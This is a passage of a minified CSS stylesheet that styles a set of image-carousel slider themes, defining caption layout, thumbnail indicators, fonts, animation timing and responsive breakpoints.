(min-width:768px){.in_th_left_023>.carousel-indicators{bottom:0}}.in_th_023_slide{top:20%;left:15%;width:25%;right:auto;margin:auto;padding:5px;text-align:left;position:absolute;-webkit-animation-delay:.3s;animation-delay:.3s;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99)}.in_th_023_slide_right{right:10%;left:auto;text-align:right}.in_th_023_slide_center{left:0;right:0;text-align:center}.in_th_023_slide>h1{padding:0;color:#fa373d;font-size:60px;font-weight:700;margin:0 0 15px 0;letter-spacing:5px;text-transform:uppercase;border-bottom:1px solid #fa373d;font-family:'Montserrat',sans-serif;-webkit-animation-delay:.2s;animation-delay:.2s;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99)}.in_th_023_slide>p{padding:5px;color:#fff;font-size:14px;font-weight:400;text-align:left;margin:0 0 25px 0;letter-spacing:2px;font-family:'Montserrat',sans-serif;-webkit-animation-delay:.6s;animation-delay:.6s;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99)}.in_th_023_slide_right>p{text-align:right}.in_th_023_slide_center>p{text-align:center}.in_th_023_slide>a,.in_th_023_slide>a:visited{color:#000;cursor:pointer;font-size:12px;margin-left:5px;line-height:10px;text-align:center;padding:15px 30px;letter-spacing:2px;white-space:nowrap;display:inline-block;text-decoration:none;background:#fff;text-transform:uppercase;font-family:'Montserrat',sans-serif;-webkit-border-radius:0;border-radius:0;-webkit-animation-delay:.8s;animation-delay:.8s;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);-webkit-transition:all cubic-bezier(0.22,0.81,0.01,0.99) .5s;transition:all cubic-bezier(0.22,0.81,0.01,0.99) .5s}.in_th_023_slide>a:hover,.in_th_023_slide>a:active{color:#fff;background:#fa373d}@media only screen and (max-width:480px){.in_th_023_slide,.in_th_023_slide.in_th_023_slide_right{top:0;left:5%;right:0;width:90%;text-align:center}.in_th_023_slide>h1{font-size:25px;margin-bottom:5px}.in_th_023_slide>p,.in_th_023_slide_right>p{font-size:11px;margin-bottom:5px;text-align:center}}@media(min-width:481px) and (max-width:600px){.in_th_023_slide{top:5%;left:10%;width:90%}.in_th_023_slide_right{right:1%}}@media(min-width:601px) and (max-width:850px){.in_th_023_slide{top:5%;width:40%}}#in_th_024{overflow:hidden;max-height:643px;position:relative;background:#000}#in_th_024:hover{cursor:-moz-grab;cursor:-webkit-grab}#in_th_024:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#in_th_024>.carousel-inner>.item>img,#in_th_024>.carousel-inner>.item>a>img{width:100%;margin:auto}.in_th_gallery_024>.carousel-indicators{top:0;left:80%;bottom:0;width:20%;height:100%;margin-left:0;overflow:auto;cursor:s-resize;padding:0;position:absolute;margin-bottom:0;background:rgba(255,255,255,0.2)}.in_th_gallery_024>.carousel-indicators li{float:left;width:32.5%;height:auto;border:0;display:block;margin:1px 0 0 1px;background-color:transparent;background-color:transparent;-webkit-border-radius:2px;border-radius:2px}.in_th_gallery_024>.carousel-indicators li img{width:100%;height:auto;display:block;position:relative}.in_th_gallery_024>.carousel-indicators .active{width:32.5%;height:auto;border:0;margin:1px 0 0 1px;background-color:transparent}.in_th_gallery_024>.carousel-indicators .active img{opacity:.6}.in_th_gallery_024>.carousel-indicators::-webkit-scrollbar{width:4px;background:rgba(255,255,255,0.2)}.in_th_gallery_024>.carousel-indicators::-webkit-scrollbar-thumb{-webkit-border-radius:0;border-radius:0;background:rgba(0,0,0,0.8)}.in_th_024_slide{top:20%;left:5%;width:35%;right:auto;margin:auto;padding:5px;text-align:left;position:absolute;-webkit-animation-delay:1s;animation-delay:1s;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000)}.in_th_024_slide_right{right:25%;left:auto;text-align:right}.in_th_024_slide>h1{padding:0;color:#fff;font-size:35px;font-weight:700;margin:0 0 10px 0;text-transform:capitalize;font-family:'Playfair Display',serif}.in_th_024_slide>p{padding:5px;color:#fff;font-size:13px;font-weight:400;text-align:left;margin:0 0 40px 0;letter-spacing:2px;text-transform:uppercase;font-family:'Source Sans Pro',sans-serif}.in_th_024_slide_right>p{text-align:right}.in_th_024_slide>a,.in_th_024_slide>a:visited{color:#fa373d;cursor:pointer;font-size:12px;margin-left:5px;line-height:12px;text-align:center;background:#fff;letter-spacing:2px;white-space:nowrap;display:inline-block;text-decoration:none;text-transform:uppercase;padding:4px 25px 4px 4px;font-family:'Source Sans Pro',sans-serif;-webkit-border-radius:100px;border-radius:100px;-webkit-transition:all cubic-bezier(0.230,1.000,0.320,1.000) .5s;transition:all cubic-bezier(0.230,1.000,0.320,1.000) .5s}.in_th_024_slide>a>span{width:35px;height:35px;color:#fff;line-height:35px;margin:0 10px 0 0;background:#fa373d;-webkit-border-radius:100px;border-radius:100px}.in_th_024_slide>a:hover,.in_th_024_slide>a:active{color:#fff;background:#fa373d}.in_th_024_slide>a:hover>span,.in_th_024_slide>a:active>span{color:#fa373d;background:#fff}@media only screen and (max-width:700px){.in_th_gallery_024>.carousel-indicators li{width:31.5%}.in_th_gallery_024>.carousel-indicators .active{width:31.5%}}@media only screen and (max-width:480px){.in_th_024_slide,.in_th_024_slide_right{left:0;right:95%;width:75%;text-align:center;background:rgba(0,0,0,0.5)}.in_th_024_slide>h1{font-size:18px;margin-bottom:5px}.in_th_024_slide>p,.in_th_024_slide_right>p{font-size:11px;margin-bottom:5px;text-align:center}}@media(min-width:481px) and (max-width:600px){.in_th_024_slide{top:5%;width:75%}.in_th_024_slide_right{left:1%}}@media(min-width:601px) and (max-width:850px){.in_th_024_slide{top:3%}}#in_th_025{overflow:hidden;max-height:643px;position:relative;background:#000}#in_th_025:hover{cursor:-moz-grab;cursor:-webkit-grab}#in_th_025:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#in_th_025>.carousel-inner>.item>img,#in_th_025>.carousel-inner>.item>a>img{width:100%;margin:auto}.in_th_right_box_025>.carousel-indicators{top:0;bottom:0;left:70%;width:30%;height:100%;overflow:auto;margin-left:0;padding:0 2px;cursor:s-resize;position:absolute;margin-bottom:0;background:rgba(240,241,236,0.7)}.in_th_right_box_025>.carousel-indicators li{width:100%;height:auto;border:0;display:block;text-indent:0;overflow:hidden;max-height:65px;margin:2px 0 2px 0;background-color:transparent;background-color:rgba(189,150,85,0.9);-webkit-border-radius:0;border-radius:0}.in_th_right_box_025>.carousel-indicators .active{width:100%;height:auto;border:0;display:block;text-indent:0;overflow:hidden;max-height:65px;margin:2px 0 2px 0;background-color:transparent;background-color:rgba(189,150,85,0.9);-webkit-border-radius:0;border-radius:0}.in_th_right_box_025>.carousel-indicators li img{width:25%;float:left;-webkit-border-radius:0;border-radius:0}.in_th_right_box_025>.carousel-indicators .active img{opacity:.6}.in_th_right_box_025>.carousel-indicators>li>div{margin:0;width:75%;overflow:hidden;text-align:left;padding:3px 10px}.in_th_right_box_025>.carousel-indicators>li>div>h5{margin:0;padding:0;color:#212121;font-size:13px;font-weight:600;letter-spacing:1px;text-transform:uppercase;font-family:'Open Sans',sans-serif;-webkit-font-smoothing:antialiased}.in_th_right_box_025>.carousel-indicators>li>div>p{margin:0;padding:0;color:#fff;font-size:11px;text-align:justify;letter-spacing:.5px;font-family:'Open Sans',sans-serif;-webkit-font-smoothing:antialiased}.in_th_right_box_025>.carousel-indicators::-webkit-scrollbar{width:4px;background:rgba(255,255,255,0.3)}.in_th_right_box_025>.carousel-indicators::-webkit-scrollbar-thumb{-webkit-border-radius:0;border-radius:0;background:rgba(0,0,0,0.7)}@media screen and (min-width:768px){.in_th_right_box_025>.carousel-indicators{bottom:0}}.in_th_025_slide{top:30%;left:5%;width:35%;right:auto;margin:auto;padding:5px;text-align:left;position:absolute;-webkit-animation-delay:.3s;animation-delay:.3s;-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99)}.in_th_025_slide_right{right:32%;left:auto;text-align:right}.in_th_025_slide>h1{padding:0;color:#fff;font-size:28px;font-weight:800;margin:0 0 15px 0;letter-spacing:5px;text-transform:uppercase;font-family:'Open Sans',sans-serif;-webkit-font-smoothing:antialiased;-webkit-animation-delay:.2s;animation-delay:.2s;-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99)}.in_th_025_slide>a,.in_th_025_slide>a:visited{color:#fff;cursor:pointer;font-size:12px;line-height:10px;text-align:center;padding:0;letter-spacing:2px;white-space:nowrap;display:inline-block;text-decoration:none;text-transform:uppercase;font-family:'Open Sans',sans-serif;-webkit-font-smoothing:antialiased;-webkit-border-radius:0;border-radius:0;-webkit-animation-delay:1s;animation-delay:1s;-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99)}.in_th_025_slide>a>span{margin-left:10px;-webkit-transition:all cubic-bezier(0.22,0.81,0.01,0.99) .5s;transition:all cubic-bezier(0.22,0.81,0.01,0.99) .5s}.in_th_025_slide>a:hover>span,.in_th_025_slide>a:active>span{margin-left:15px}@media only screen and (max-width:480px){.in_th_right_box_025>.carousel-indicators{padding:0 1px}.in_th_right_box_025>.carousel-indicators li{margin:1px 0 1px 0}.in_th_right_box_025>.carousel-indicators .active{margin:1px 0 1px 0}.in_th_right_box_025>.carousel-indicators li img{width:50%}.in_th_right_box_025>.carousel-indicators>li>div{width:50%;padding:1px 2px}.in_th_right_box_025>.carousel-indicators>li>div>h5{font-size:9px}.in_th_right_box_025>.carousel-indicators>li>div>p{display:none}.in_th_025_slide,.in_th_025_slide.in_th_025_slide_right{top:10%;left:1%;right:auto;text-align:left}}@media(min-width:481px) and (max-width:600px){.in_th_right_box_025>.carousel-indicators{padding:0 1px}.in_th_right_box_025>.carousel-indicators li{margin:1px 0 1px 0}.in_th_right_box_025>.carousel-indicators .active{margin:1px 0 1px 0}.in_th_right_box_025>.carousel-indicators>li>div>h5{font-size:9px}.in_th_right_box_025>.carousel-indicators>li>div>p{display:none}.in_th_025_slide_right{right:35%}}@media(min-width:601px) and (max-width:725px){.in_th_right_box_025>.carousel-indicators{left:60%;width:40%;padding:0 1px}.in_th_right_box_025>.carousel-indicators li{margin:1px 0 1px 0}.in_th_right_box_025>.carousel-indicators .active{margin:1px 0 1px 0}.in_th_right_box_025>.carousel-indicators li img{width:35%}.in_th_right_box_025>.carousel-indicators>li>div{width:65%;padding:1px 2px}.in_th_right_box_025>.carousel-indicators>li>div>h5{font-size:9px}.in_th_right_box_025>.carousel-indicators>li>div>p{font-size:9px;text-align:left}.in_th_025_slide_right{right:40%}}@media(min-width:726px) and (max-width:810px){.in_th_right_box_025>.carousel-indicators{left:65%;width:35%}.in_th_right_box_025>.carousel-indicators li img{width:35%}.in_th_right_box_025>.carousel-indicators>li>div{width:65%;padding:1px 2px}.in_th_right_box_025>.carousel-indicators>li>div>h5{font-size:9px}.in_th_right_box_025>.carousel-indicators>li>div>p{font-size:9px;text-align:left}.in_th_025_slide_right{right:35%}}@media(min-width:811px) and (max-width:950px){.in_th_right_box_025>.carousel-indicators{left:62%;width:38%}.in_th_right_box_025>.carousel-indicators li img{width:35%}.in_th_right_box_025>.carousel-indicators>li>div{width:65%;padding:1px 2px}.in_th_right_box_025>.carousel-indicators>li>div>p{font-size:10px;text-align:left}.in_th_025_slide_right{right:38%}}@media(min-width:951px) and (max-width:1250px){.in_th_right_box_025>.carousel-indicators{left:62%;width:38%}.in_th_025_slide_right{right:38%}}#in_th_026{overflow:hidden;max-height:643px;position:relative;background:#000}#in_th_026:hover{cursor:-moz-grab;cursor:-webkit-grab}#in_th_026:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#in_th_026>.carousel-inner>.item>img,#in_th_026>.carousel-inner>.item>a>img{width:100%;margin:auto}.in_th_below_box_026>.carousel-indicators{left:0;bottom:0;margin:0;width:100%;font-size:0;padding:2px 0;cursor:e-resize;overflow-x:auto;position:absolute;text-align:center;white-space:nowrap;background:rgba(240,241,236,0.7)}.in_th_below_box_026>.carousel-indicators li{width:33.10%;height:100%;padding:0;border:0;margin:0 1px;text-indent:0;cursor:pointer;display:inline-block;background-color:transparent;background-color:rgba(189,150,85,0.9);-webkit-border-radius:0;border-radius:0}.in_th_below_box_026>.carousel-indicators .active{height:100%;margin:0 1px;width:33.10%;background-color:transparent;background-color:rgba(189,150,85,0.9)}.in_th_below_box_026>.carousel-indicators li img{width:25%;float:left;-webkit-border-radius:0;border-radius:0}.in_th_below_box_026>.carousel-indicators .active img{opacity:.6}.in_th_below_box_026>.carousel-indicators>li>div{margin:0;width:75%;overflow:hidden;text-align:left;padding:4px 10px}.in_th_below_box_026>.carousel-indicators>li>div>h5{padding:0;color:#212121;font-size:14px;font-weight:600;letter-spacing:1px;margin:0 0 4px 0;white-space:normal;text-transform:uppercase;font-family:'Open Sans',sans-serif;-webkit-font-smoothing:antialiased}.in_th_below_box_026>.carousel-indicators>li>div>p{margin:0;padding:0;color:#fff;font-size:11px;text-align:justify;letter-spacing:1px;white-space:normal;font-family:'Open Sans',sans-serif;-webkit-font-smoothing:antialiased}.in_th_below_box_026>.carousel-indicators::-webkit-scrollbar{margin:0;padding:0;height:5px;background:rgba(0,0,0,0.3)}.in_th_below_box_026>.carousel-indicators::-webkit-scrollbar-thumb{-webkit-border-radius:0;border-radius:0;background:rgba(0,0,0,0.7)}@media screen and (min-width:768px){.in_th_below_box_026>.carousel-indicators{bottom:0}}.in_th_026_slide{top:20%;left:10%;width:35%;right:auto;margin:auto;text-align:left;position:absolute;-webkit-animation-delay:.3s;animation-delay:.3s;-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99)}.in_th_026_slide_right{right:10%;left:auto;text-align:right}.in_th_026_slide_center{left:0;right:0;text-align:center}.in_th_026_slide>h1{color:#fff;font-size:30px;margin:0;font-weight:600;letter-spacing:2px;text-transform:uppercase;font-family:'Raleway',sans-serif;-webkit-animation-delay:.2s;animation-delay:.2s;-webkit-animation-duration:10s;animation-duration:10s;-webkit-animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99)}.in_th_026_slide>a,.in_th_026_slide>a:visited{color:#bd9655;cursor:pointer;font-size:11px;padding:3px 5px;line-height:10px;text-align:center;letter-spacing:2px;white-space:nowrap;background:#fff;display:inline-block;text-decoration:none;text-transform:uppercase;font-family:'Raleway',sans-serif;-webkit-border-radius:0;border-radius:0;-webkit-animation-delay:.2s;animation-delay:.2s;-webkit-animation-duration:10s;animation-duration:10s;-webkit-animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);-webkit-transition:background cubic-bezier(0.22,0.81,0.01,0.99);transition:background cubic-bezier(0.22,0.81,0.01,0.99)}.in_th_026_slide>a:hover,.in_th_026_slide>a:active{color:#fff;background:#bd9655}@media only screen and (max-width:480px){.in_th_below_box_026>.carousel-indicators li img{width:50%}.in_th_below_box_026>.carousel-indicators>li>div{width:50%;padding:2px}.in_th_below_box_026>.carousel-indicators>li>div>h5{font-size:9px}.in_th_below_box_026>.carousel-indicators>li>div>p{display:none}.in_th_026_slide.in_th_026_slide_right{right:25%}}@media(min-width:481px) and (max-width:600px){.in_th_below_box_026>.carousel-indicators>li>div{padding:2px}.in_th_below_box_026>.carousel-indicators>li>div>h5{font-size:9px}.in_th_below_box_026>.carousel-indicators>li>div>p{font-size:9px;text-align:left}}#in_th_027{overflow:hidden;max-height:643px;position:relative;background:#000}#in_th_027:hover{cursor:-moz-grab;cursor:-webkit-grab}#in_th_027:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#in_th_027>.carousel-inner>.item>img,#in_th_027>.carousel-inner>.item>a>img{opacity:.5;width:100%;margin:auto}.in_th_below_txt_027>.carousel-indicators{left:0;bottom:0;margin:0;width:100%;font-size:0;padding:2px 0;cursor:e-resize;overflow-x:auto;position:absolute;text-align:left;white-space:nowrap;background:rgba(0,0,0,0.5)}.in_th_below_txt_027>.carousel-indicators li{width:24.85%;height:100%;padding:5px 10px;border:0;margin:0 1px;text-indent:0;cursor:pointer;display:inline-block;background-color:transparent;background-color:rgba(189,150,85,0.7);-webkit-border-radius:0;border-radius:0}.in_th_below_txt_027>.carousel-indicators .active{height:100%;margin:0 1px;padding:5px 10px;width:24.85%;background-color:transparent;background-color:rgba(189,150,85,1)}.in_th_below_txt_027>.carousel-indicators>li>h5{padding:0;color:#000;font-size:15px;font-weight:600;letter-spacing:1px;margin:0 0 4px 0;white-space:normal;text-transform:uppercase;font-family:'Open Sans',sans-serif;-webkit-font-smoothing:antialiased}.in_th_below_txt_027>.carousel-indicators>li>p{margin:0;padding:0;color:#fff;font-size:12px;text-align:left;letter-spacing:1px;white-space:normal;font-family:'Open Sans',sans-serif;-webkit-font-smoothing:antialiased}.in_th_below_txt_027>.carousel-indicators::-webkit-scrollbar{margin:0;padding:0;height:5px;background:rgba(0,0,0,0.3)}.in_th_below_txt_027>.carousel-indicators::-webkit-scrollbar-thumb{-webkit-border-radius:0;border-radius:0;background:rgba(0,0,0,0.7)}@media screen and (min-width:768px){.in_th_below_txt_027>.carousel-indicators{bottom:0}}.in_th_027_slide{top:25%;left:10%;width:225px;height:auto;right:auto;margin:auto;padding:25px;text-align:center;position:absolute;-webkit-animation-delay:.3s;animation-delay:.3s;-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000)}.in_th_027_slide_right{right:10%;left:auto;text-align:center}.in_th_027_slide_center{left:0;right:0;text-align:center}.in_th_027_slide:before,.in_th_027_slide:after,.in_th_027_slide>:first-child:before,.in_th_027_slide>:first-child:after{width:30px;height:30px;content:' ';position:absolute;border-style:solid;border-color:#fff}.in_th_027_slide:before{top:0;left:0;border-width:1px 0 0 1px}.in_th_027_slide:after{top:0;right:0;border-width:1px 1px 0 0}.in_th_027_slide>:first-child:before{right:0;bottom:0;border-width:0 1px 1px 0}.in_th_027_slide>:first-child:after{left:0;bottom:0;border-width:0 0 1px 1px}.in_th_027_slide>h1{color:#fff;font-size:30px;margin:0;font-weight:600;letter-spacing:2px;text-transform:uppercase;font-family:'Raleway',sans-serif}.in_th_027_slide>a,.in_th_027_slide>a:visited{color:#fff;cursor:pointer;font-size:13px;text-align:center;letter-spacing:2px;white-space:nowrap;background:transparent;display:inline-block;text-decoration:none;text-transform:uppercase;font-family:'Raleway',sans-serif;-webkit-border-radius:0;border-radius:0;-webkit-transition:all cubic-bezier(0.230,1.000,0.320,1.000) .7s;transition:all cubic-bezier(0.230,1.000,0.320,1.000) .7s}.in_th_027_slide>a:hover,.in_th_027_slide>a:active{color:#000}@media only screen and (max-width:480px){.in_th_below_txt_027>.carousel-indicators>li>h5{font-size:11px}.in_th_below_txt_027>.carousel-indicators>li>p{display:none}.in_th_027_slide{top:5%}}@media(min-width:481px) and (max-width:600px){.in_th_below_txt_027>.carousel-indicators>li>h5{font-size:10px}.in_th_below_txt_027>.carousel-indicators>li>p{font-size:9px;text-align:left}.in_th_027_slide{top:5%}}#in_th_028{overflow:hidden;max-height:643px;position:relative;background:#000}#in_th_028:hover{cursor:-moz-grab;cursor:-webkit-grab}#in_th_028:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#in_th_028>.carousel-inner>.item>img,#in_th_028>.carousel-inner>.item>a>img{width:100%;opacity:.5;margin:auto}.in_th_right_txt_028>.carousel-indicators{top:0;bottom:0;left:75%;width:25%;height:100%;overflow:auto;margin-left:0;padding:0 2px;cursor:s-resize;margin-bottom:0;position:absolute;background:rgba(37,37,37,0.9)}.in_th_right_txt_028>.carousel-indicators li{width:100%;height:auto;border:0;padding:10px;display:block;text-indent:0;overflow:hidden;text-align:left;position:relative;margin:2px 0 2px 0;background-color:transparent;background-color:transparent;-webkit-border-radius:0;border-radius:0}.in_th_right_txt_028>.carousel-indicators .active{width:100%;height:auto;border:0;padding:10px;display:block;text-indent:0;overflow:hidden;margin:2px 0 2px 0;background-color:transparent;background-color:#000;-webkit-border-radius:0;border-radius:0}.in_th_right_txt_028>.carousel-indicators>li:after,.in_th_right_txt_028>.carousel-indicators>li>:first-child:after{width:30px;height:60px;content:' ';position:absolute;border-style:solid;border-color:#39C6ef}.in_th_right_txt_028>.carousel-indicators>li:after{top:0;right:0;border-width:1px 1px 0 0}.in_th_right_txt_028>.carousel-indicators>li>:first-child:after{left:0;bottom:0;border-width:0 0 1px 1px}.in_th_right_txt_028>.carousel-indicators>li>h5{padding:0;color:#828282;font-size:14px;font-weight:600;margin:0 0 4px 0;letter-spacing:1px;white-space:normal;text-transform:uppercase;font-family:'Open Sans',sans-serif;-webkit-font-smoothing:antialiased}.in_th_right_txt_028>.carousel-indicators>li>p{margin:0;padding:0;color:#fff;font-size:12px;text-align:left;letter-spacing:1px;white-space:normal;font-family:'Open Sans',sans-serif;-webkit-font-smoothing:antialiased}.in_th_right_txt_028>.carousel-indicators::-webkit-scrollbar{width:4px;background:rgba(0,0,0,0.7)}.in_th_right_txt_028>.carousel-indicators::-webkit-scrollbar-thumb{-webkit-border-radius:0;border-radius:0;background:rgba(255,255,255,0.5)}@media screen and (min-width:768px){.in_th_right_txt_028>.carousel-indicators{bottom:0}}.in_th_028_slide{top:35%;left:10%;width:200px;height:auto;right:auto;margin:auto;padding:25px;text-align:center;position:absolute;-webkit-animation-delay:.3s;animation-delay:.3s;-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000)}.in_th_028_slide_right{right:30%;left:auto;text-align:center}.in_th_028_slide_center{left:0;right:0;text-align:center}.in_th_028_slide:after,.in_th_028_slide>:first-child:after{width:30px;height:60px;content:' ';position:absolute;border-style:solid;border-color:#39C6ef}.in_th_028_slide:after{top:0;right:0;border-width:2px 2px 0 0}.in_th_028_slide>:first-child:after{left:0;bottom:0;border-width:0 0 2px 2px}.in_th_028_slide>h1{color:#fff;font-size:30px;margin:0;font-weight:600;letter-spacing:2px;text-transform:uppercase;font-family:'Raleway',sans-serif}.in_th_028_slide>a,.in_th_028_slide>a:visited{color:#fff;cursor:pointer;font-size:14px;text-align:center;letter-spacing:2px;white-space:nowrap;background:transparent;display:inline-block;text-decoration:none;text-transform:uppercase;font-family:'Raleway',sans-serif;-webkit-border-radius:0;border-radius:0;-webkit-transition:all cubic-bezier(0.230,1.000,0.320,1.000) .7s;transition:all cubic-bezier(0.230,1.000,0.320,1.000) .7s}.in_th_028_slide>a:hover,.in_th_028_slide>a:active{color:#39C6ef}@media only screen and (max-width:480px){.in_th_right_txt_028>.carousel-indicators li{padding:5px}.in_th_right_txt_028>.carousel-indicators .active{padding:5px}.in_th_right_txt_028>.carousel-indicators>li>h5{font-size:10px}.in_th_right_txt_028>.carousel-indicators>li>p{display:none}.in_th_028_slide{left:5%}.in_th_028_slide_center{right:auto}}@media(min-width:481px) and (max-width:600px){.in_th_right_txt_028>.carousel-indicators>li>h5{font-size:10px}.in_th_right_txt_028>.carousel-indicators>li>p{display:none}}@media(min-width:601px) and (max-width:767px){.in_th_right_txt_028>.carousel-indicators li{padding:5px}.in_th_right_txt_028>.carousel-indicators .active{padding:5px}.in_th_right_txt_028>.carousel-indicators>li>h5{font-size:10px}.in_th_right_txt_028>.carousel-indicators>li>p{font-size:9px}}#in_th_029{overflow:hidden;max-height:643px;position:relative;background:#000}#in_th_029:hover{cursor:-moz-grab;cursor:-webkit-grab}#in_th_029:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#in_th_029>.carousel-inner>.item>img,#in_th_029>.carousel-inner>.item>a>img{width:100%;opacity:.4;margin:auto}.in_th_box_img_029>.carousel-indicators{left:0;bottom:0;margin:0;width:100%;font-size:0;padding:2px 0;cursor:e-resize;overflow-x:auto;position:absolute;text-align:center;white-space:nowrap;background:rgba(255,255,255,0.2)}.in_th_box_img_029>.carousel-indicators li{width:7%;border:0;padding:0;height:100%;text-indent:0;cursor:pointer;margin:0 1px 0 1px;display:inline-block;background-color:transparent;background-color:#5cae4a;-webkit-border-radius:0;border-radius:0}.in_th_box_img_029>.carousel-indicators .active{width:7%;height:100%;margin:0 1px 0 1px;background-color:#5cae4a}.in_th_box_img_029>.carousel-indicators li img{width:100%}.in_th_box_img_029>.carousel-indicators .active img{opacity:.8}.in_th_box_img_029>.carousel-indicators>li>h5{padding:0;color:#fff;font-size:12px;font-weight:400;letter-spacing:1px;white-space:normal;text-transform:uppercase;font-family:'Montserrat',sans-serif;-webkit-font-smoothing:antialiased}.in_th_box_img_029>.carousel-indicators::-webkit-scrollbar{margin:0;padding:0;width:5px;height:5px;background:rgba(0,0,0,0.3)}.in_th_box_img_029>.carousel-indicators::-webkit-scrollbar-thumb{-webkit-border-radius:0;border-radius:0;background:rgba(0,0,0,0.7)}@media screen and (min-width:768px){.in_th_box_img_029>.carousel-indicators{bottom:0}}.in_th_029_slide{top:18%;left:10%;right:auto;width:325px;height:auto;margin:auto;padding:25px;text-align:left;position:absolute;-webkit-animation-delay:.7s;animation-delay:.7s;-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000)}.in_th_029_slide_right{right:10%;left:auto;text-align:left}.in_th_029_slide_center{left:0;right:0;text-align:left}.in_th_029_slide:before,.in_th_029_slide:after,.in_th_029_slide>:first-child:before,.in_th_029_slide>:first-child:after{content:' ';position:absolute;border-style:solid;border-color:#5cae4a}.in_th_029_slide:before{top:0;left:0;border-width:0}.in_th_029_slide:after{top:0;right:0;width:100px;height:100px;border-width:7px 7px 0 0}.in_th_029_slide>:first-child:before{right:0;bottom:0;width:190px;height:100px;border-width:0 7px 7px 0}.in_th_029_slide>:first-child:after{left:0;bottom:0;border-width:0}.in_th_029_slide>h1{color:#5cae4a;font-size:50px;margin:0;font-weight:600;letter-spacing:2px;text-transform:uppercase;font-family:'Montserrat',sans-serif}.in_th_029_slide>h2{color:#fff;font-size:50px;margin:0;font-weight:600;letter-spacing:2px;text-transform:uppercase;font-family:'Montserrat',sans-serif}.in_th_029_slide>a,.in_th_029_slide>a:visited{color:#fff;cursor:pointer;font-size:14px;text-align:center;letter-spacing:2px;white-space:nowrap;display:inline-block;text-decoration:none;text-transform:uppercase;font-family:'Montserrat',sans-serif;-webkit-border-radius:0;border-radius:0;-webkit-transition:all cubic-bezier(0.230,1.000,0.320,1.000) .7s;transition:all cubic-bezier(0.230,1.000,0.320,1.000) .7s}.in_th_029_slide>a:hover,.in_th_029_slide>a:active{color:#5cae4a}@media only screen and (max-width:480px){.in_th_box_img_029>.carousel-indicators>li>h5{display:none}.in_th_029_slide{top:7%;width:200px}.in_th_029_slide:after{width:50px;height:50px;border-width:3px 3px 0 0}.in_th_029_slide>:first-child:before{width:90px;height:50px;border-width:0 3px 3px 0}.in_th_029_slide>h1{font-size:25px}.in_th_029_slide>h2{font-size:20px}.in_th_029_slide_center{right:auto}}@media(min-width:481px) and (max-width:600px){.in_th_box_img_029>.carousel-indicators>li>h5{display:none}}@media(min-width:601px) and (max-width:767px){.in_th_box_img_029>.carousel-indicators>li>h5{font-size:7px}}#in_th_030{overflow:hidden;max-height:643px;position:relative;background:#000}#in_th_030:hover{cursor:-moz-grab;cursor:-webkit-grab}#in_th_030:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#in_th_030>.carousel-inner>.item>img,#in_th_030>.carousel-inner>.item>a>img{width:100%;opacity:.9;margin:auto}.in_th_brdr_img_030>.carousel-indicators{left:0;bottom:0;margin:0;width:100%;font-size:0;padding:2px 0;cursor:e-resize;overflow-x:auto;position:absolute;text-align:center;white-space:nowrap}.in_th_brdr_img_030>.carousel-indicators li{width:7%;border:0;padding:0;height:100%;text-indent:0;cursor:pointer;margin:0 1px 0 1px;display:inline-block;background-color:transparent;background-color:transparent;-webkit-border-radius:0;border-radius:0}.in_th_brdr_img_030>.carousel-indicators .active{width:7%;height:100%;margin:0 1px 0 1px;background-color:transparent}.in_th_brdr_img_030>.carousel-indicators li img{width:100%}.in_th_brdr_img_030>.carousel-indicators .active img{opacity:.9}.in_th_brdr_img_030>.carousel-indicators>li>h5{opacity:0;left:-50px;color:#000;padding:7px 0;font-size:12px;font-weight:400;margin:0 0 3px 0;letter-spacing:1px;white-space:normal;visibility:hidden;position:relative;text-transform:uppercase;font-family:'Montserrat',sans-serif;-webkit-font-smoothing:antialiased;-webkit-transition:all cubic-bezier(0.230,1.000,0.320,1.000) .5s;transition:all cubic-bezier(0.230,1.000,0.320,1.000) 